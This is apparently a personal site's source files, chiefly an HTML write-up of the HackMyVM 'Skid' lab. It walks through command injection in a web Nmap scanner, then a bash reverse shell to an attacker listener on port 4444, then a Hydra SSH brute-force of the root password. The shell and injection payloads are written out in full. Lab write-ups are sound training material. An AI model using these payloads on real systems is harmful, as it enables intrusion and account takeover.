


<file: pages/skid-hmv/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>./Skid</title>
    <link rel="stylesheet" href="../utils/utils.css">
</head>
<body>
    <a href="/" class="back-link">[ < ] Homepage</a> 
    <br> <br> <h1 style="font-family:'JetBrains Mono', monospace;">Skid | HackMyVM</h1>
    <div class="math-block" style="border-left-color: #641159;">
        <p><strong>Description:</strong> A script kiddie named jeremy just found out about hacking a few days ago! Can you hack him before he tries something dumb?</p>
        <p><strong>Difficulty:</strong> Easy</p>
        <p><strong>Download:</strong> <a href="https://downloads.hackmyvm.eu/skid.zip" class="back-link" target="_blank">Skid</a> - <a href="https://hackmyvm.eu/profile/?user=zedd9001"class="back-link" target="_blank">zedd9001</a></p>
        <p><strong>Tags:</strong> <code>command injection</code> <code>reverse-shell</code> <code>hydra</code></p>
    </div>
    <div class="writeup-container">
     <section>
        <h2>1. Enumeration</h2>
        <p>The target machine is enumerated for any open services.</p>
        <pre><code>
            ┌──(kali㉿kali)-[~]
            └─$ nmap -sV -sS -p- 192.168.56.xxx
            Nmap scan report for 192.168.56.xxx
            PORT     STATE SERVICE VERSION
            22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
            5000/tcp open  http    Werkzeug httpd 3.0.6 (Python 3.8.10)
            MAC Address: 08:00:27:XX:XX:XX (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
            Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
            Nmap done: 1 IP address (1 host up) scanned in 37.54 seconds
        </code></pre>
        <p>Two services are open: HTTP and SSH.</p>
    </section>

    <section>
        <h2>2. Web Exploitation</h2>
        <h3>2.1 Command Injection</h3>
        <p>
        The HTTP service runs on port 5000. On visiting it, there are two main elements: an Nmap Scanner and a Reverse Shell Generator.
        After some testing, it becomes apparent that the Nmap scanner is vulnerable to command injection.
        </p>
        <p>Let's try a payload: <strong>127.0.0.1 ; whoami</strong></p>
        <p>
        If the input field is not sanitized, the semicolon acts as a command terminator and <code>whoami</code> gets executed as a separate command.
        </p>
        <pre><code>
            Starting Nmap 7.80 ( https://nmap.org ) at 2026-05-12 10:19 UTC
            Nmap scan report for localhost (127.0.0.1)
            Host is up (0.000035s latency).
            Not shown: 998 closed ports
            PORT     STATE SERVICE
            22/tcp   open  ssh
            5000/tcp open  upnp
            Nmap done: 1 IP address (1 host up) scanned in 0.07 seconds
            <strong>jeremy</strong>
            # Nmap 7.80 scan initiated Tue May 12 10:19:00 2026 as: nmap -T4 -oN /tmp/scan.txt 127.0.0.1
            Nmap scan report for localhost (127.0.0.1)
            Host is up (0.000035s latency).
            Not shown: 998 closed ports
            PORT     STATE SERVICE
            22/tcp   open  ssh
            5000/tcp open  upnp
            # Nmap done at Tue May 12 10:19:00 2026 -- 1 IP address (1 host up) scanned in 0.07 seconds
        </code></pre>
        <p>The command executed successfully and revealed that <strong>jeremy</strong> is the current user. This injection point can be used to trigger a reverse shell.</p>
        <h3>2.2 Reverse Shell Generation</h3>
        <p>
        A reverse shell works by having the target machine connect back to the attacker's listener, typically exploited via remote code execution or command injection.
        The web service conveniently includes a built-in reverse shell generator. Generating a payload with the attacker's IP and a chosen port:
        </p>
        <p>
        <strong>IP: 192.168.56.XXX</strong><br>
        <strong>Port: 4444</strong>
        </p>
        <p>The generated payload is:</p>
        <pre><code>bash -i &gt;&amp; /dev/tcp/192.168.56.XXX/4444 0&gt;&amp;1</code></pre>

        <h3>2.3 Setting Up the Listener and Payload</h3>
        <p>First, set up a listener on the attacker machine to catch the incoming shell:</p>
        <pre><code>nc -lvnp 4444</code></pre>
        <p>Next, inject the payload through the vulnerable Nmap scanner field:</p>
        <pre><code>127.0.0.1; bash -i &gt;&amp; /dev/tcp/192.168.56.XXX/4444 0&gt;&amp;1</code></pre>
        <p>
        However, this did not work initially. The error below indicates the web server defaults to <code>dash</code> instead of <code>bash</code>:
        </p>
        <pre><code><strong>/bin/sh: 1: Syntax error: Bad fd number</strong></code></pre>
        <p>To work around this, the injection explicitly calls <code>bash</code> to execute the payload:</p>
        <pre><code>127.0.0.1; bash -c 'bash -i &gt;&amp; /dev/tcp/192.168.56.102/4444 0&gt;&amp;1'</code></pre>
        <p>The listener confirms a successful connection to the target machine:</p>
        <pre><code>
            ┌──(kali㉿kali)-[~]
            └─$ nc -lvnp 4444
            listening on [any] 4444 ...
            connect to [192.168.56.102] from (UNKNOWN) [192.168.56.108] 55700
            jeremy@skid:~$ whoami
            whoami
            jeremy
        </code></pre>
        <p>From here, the shell can be explored further:</p>
        <pre><code>
            jeremy@skid:~$ ls
            ls
            app
            changes.txt
            hacking-tools
            user.txt
            wordlists
            jeremy@skid:~$ cat user.txt
            cat user.txt
            <strong>hmv{XXX}</strong>
        </code></pre>
        <p>The user flag is retrieved.</p>
        <p>
        Reading <code>changes.txt</code> reveals a mention of custom wordlists. This hints at using those wordlists to brute-force the root password via Hydra:
        </p>
        <pre><code>
            jeremy@skid:~$ <strong>hydra -l root -P ./wordlists/secure-passwds.txt ssh://192.168.56.108</strong>
            hydra -l root -P ./wordlists/secure-passwds.txt ssh://192.168.56.108
            [DATA] attacking ssh://192.168.56.XXX:22/
            [22][ssh] host: 192.168.56.108   <strong>login: root   password: sk1ddl3</strong>
            1 of 1 target successfully completed, 1 valid password found
        </code></pre>
        <p>Privilege escalation to root is achieved using the cracked password:</p>
        <pre><code>
            root@skid:~# whoami
            root
            root@skid:~# ls
            root.txt  snap
            root@skid:~# cat root.txt
            Help I lost the root flag!
            Can you please help me find it?
            root@skid:~# find / -name "root.txt" 2>/dev/null
            /var/lib/.cache2/root.txt
            /root/root.txt
            root@skid:~# cat /var/lib/.cache2/root.txt
            <strong>hmv{XXX}</strong>
        </code></pre>
        <p>
        The <code>root.txt</code> in the home directory does not contain the flag. Using <code>find</code> to search the entire filesystem reveals the actual flag tucked away in the <code>/var/lib/.cache2/</code> directory.
        </p>
        <p style="font-size: 18px; margin-top: 2rem;">
        Thank you for reading.<br>
        <strong>— EXIT —</strong>
        </p>
    </section>
    </div>

    </body>
    </html>
</file>
<file: styles.css>
@import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono&display=swap');
    :root {
        --bg-color:  #000000ec;
        --text-color:  #e0e0e0;
        --intro-color: #6b6b6b;
        --link-color: #641159;
        --link-hover: #3d7375;
        --grid-color: rgba(255, 255, 255, 0.036);
        --tree-color: #444;

    }

    body {
        max-width: 1300px;
        margin: 5px auto;
        padding: 5px 20px;
        font-family: 'JetBrains Mono', monospace;
        line-height: 1.6;
        
        background-color: var(--bg-color);
        color: var(--text-color);
        
        background-image: 
            linear-gradient(var(--grid-color) 1px, transparent 1px),
            linear-gradient(90deg, var(--grid-color) 1px, transparent 1px);
        background-size: 30px 30px;
    }

    h1 {
        font-size: 32px;
        font-weight: normal;
        text-align: center;
        font-family: 'JetBrains Mono', monospace;
    }

    .intro {
        text-align: center;
        color: var(--intro-color);
        font-size: 18px;
    }

    .intro::before {
        content: '[ ';
        color: var(--link-hover);
        opacity: 0.5;
    }

    .intro::after {
        content: ' ]';
        color: var(--link-hover);
        opacity: 0.5;
    }

    .posts-section {
        margin-top: 50px;
        margin-bottom: 10px;
    }

    .post {
        margin-bottom: 20px;
    }

    .post a {
        color: var(--link-color);
        text-decoration: none;
        font-size: 18px;
        transition: all 0.2s ease;
    }

    .post a:hover {
        color: var(--link-hover);
    }

    .description {
        color: var(--intro-color);
        font-size: 15px;
        margin-top: 5px;
    }

    .post-date {
        margin-top: 6px;
        font-size: 0.85rem;
        text-decoration: underline;
        color:var(--intro-color);
    }


     .subposts {
        margin-top: 12px;
        margin-left: 8px;
    }

    .subpost {
        margin-bottom: 10px;
        margin-left: 20px;
        position: relative;
    }

    .subpost::before {
        content: '├── ';
        position: absolute;
        left: -20px;
        color: var(--tree-color);
        font-size: 16px;
    }

    .subpost:last-child::before {
        margin-top: 5px;
        content: '└── ';
    }

    .subpost a {
        margin-left: 10px;
        font-size: 16px;
        color: var(--link-hover);
        text-decoration: none;
        transition: all 0.2s ease;
    }

    .subpost a:hover {
        color: var(--link-color);
    }

    .subpost .description {
        font-size: 14px;
    }

    .subpost .post-date {
        font-size: 0.75rem;
        margin-left: 0;
        margin-top: 3px;
    }

    .binary-corner{
        position: fixed;
        writing-mode: vertical-rl;
        font-family: 'JetBrains Mono', monospace;
        font-size: 11px;
        color: #888;
        opacity: 0.2;
        letter-spacing: 1px;
        top: 0;
        left: 0;
        height: 80vh;
        user-select: none;
    }

    .base64-corner {
        position: fixed;
        top: 20px;
        right: 20px;
        font-family: 'JetBrains Mono', monospace;
        font-size: 12px;
        color: #6b6b6b;
        opacity: 0.3;
        letter-spacing: 3px;
        user-select: none;
    }

    footer {
        text-align: center;
        padding: 40px 20px 20px;
        color: var(--intro-color);
        font-size: 13px;
        margin-top: 190px;
    }

    .footer-disclaimer {
        max-width: 600px;
        margin: 0 auto 8px;
    }

    .disclaimer-toggle {
        font-family: 'Courier New', monospace;
        font-size: 14px;
        color:darkred;
        cursor: pointer;
        transition: color 0.2s ease;
    }

    .disclaimer-toggle:hover {
        color: var(--link-hover);
    }

    .disclaimer-toggle::before {
        content: '$ cat ';
    }

    .disclaimer-content {
        max-height: 0;
        overflow: hidden;
        transition: max-height 0.3s ease;
        font-size: 13px;
        line-height: 1.6;
        margin-top: 10px;
        padding: 0 8px;
    }

    .disclaimer-content.open {
        max-height: 200px;
    }

    .footer-links {
        margin-bottom: 15px;
    }

    .footer-links a {
        color: var(--link-color);
        text-decoration: none;
        margin: 0 12px;
        transition: color 0.2s ease;
    }

    .footer-links a:hover {
        color: var(--link-hover);
    }

    .footer-links a::before {
        content: '[ ';
        opacity: 0.5;
    }

    .footer-links a::after {
        content: ' ]';
        opacity: 0.5;
    }
</file>
<file: pages/utils/utils.css>
/* BASE-STYLES */
    body {
        max-width: 1300px;
        margin: 50px auto;
        padding: 20px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
        line-height: 1.6;
        background-color: #000000ec;
        color: #e0e0e0;
        background-image: 
            linear-gradient(rgba(255, 255, 255, 0.036) 1px, transparent 1px),
            linear-gradient(90deg, rgba(255, 255, 255, 0.036) 1px, transparent 1px);
        background-size: 30px 30px;

    }
    .back-link {color: #888; text-decoration: none; font-size: 15px; padding-bottom: 2px; transition: all 0.3s ease;}
    .back-link:hover { color: #641159; }

    /* TYPOGRAPHY */
    h2 { font-size: 24px; color: #e0e0e0; border-bottom: 1px solid #333; padding-bottom: 10px; margin-top: 50px; margin-bottom: 20px; }
    h3 { font-size: 20px; color: #3d7375; margin-top: 30px; }
    .highlight { background-color: #2d4040; color: #fff; padding: 2px 5px; border-radius: 3px; }
    .meta { color: #6b6b6b; font-size: 14px; margin-bottom: 40px; }

    /* CODE BLOCKS */
    pre { background: #151515; padding: 15px; border-radius: 5px; overflow-x: auto; border: 1px solid #333; }
    code { font-family: 'Menlo', 'Monaco', 'Courier New', monospace; font-size: 14px; color: #a9b7c6; }
    code.tag-concept { border: 1px solid #3d7375 ; padding: 2px 6px; border-radius: 3px;display: inline-block; }

    /* MATH BLOCKS AND TOGGLE */
    .math-block {background: rgba(255, 255, 255, 0.03);border-left: 3px solid #4c7273; padding: 20px; margin: 10px 0; font-family: 'Courier New', monospace; }
    .math-block .divider { border-bottom: 1px solid #333; margin: 15px 0; }
    .math-row { display: block; align-items: center; margin-bottom: 10px; }

    .formula-toggle { font-family: 'Courier New', monospace; font-size: 14px; color: white; cursor: pointer; user-select: none; transition: color 0.2s ease;}
    .formula-toggle:hover { color: #3d7375; }
    .formula-toggle::before { content: '$ cat '; }
    .formula-content { max-height: 0; overflow: hidden; transition: max-height 0.3s ease; font-size: 13px; line-height: 1.6; margin-top: 10px; padding: 0 8px;}
    .formula-content.open { max-height: 1500px; }
    .sbs { display: flex; gap: 40px; align-items: flex-start; }



    .writeup-container img { display: block; margin: 30px auto; max-width: 90%; height: auto; border: 1px solid #333; border-radius: 4px; }
    .label { color: #6b6b6b; width: 150px; font-size: 15px; text-transform: uppercase; letter-spacing: 1px; }
    .image-wrapper { text-align: center; width: 100%; }
    .caption { font-size: 0.85em; color: #888; margin-top: -20px; margin-bottom: 30px;}
    .stat-box { margin-top: 20px; padding-top: 15px; border-top: 1px solid #333; }

    .bat {padding: 12px;border: 1px solid #ddd;}
</file>
